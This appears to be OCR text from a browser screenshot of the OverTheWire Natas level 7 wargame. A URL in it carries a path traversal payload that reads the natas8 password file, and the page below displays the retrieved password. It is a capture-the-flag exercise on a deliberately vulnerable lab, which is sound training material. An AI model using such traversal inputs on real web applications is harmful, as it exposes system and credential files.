 natas7.natas.labs.overthewir
http://natas6.natas.labs.over
OverTheWire: Natas Leve
New Tab
natas7.natas.labs.overthewire.org/index.php?page=../../../../../../../../etc/natas_webpass/natas8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portmap.io - free port …
NATAS7
Home About
a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB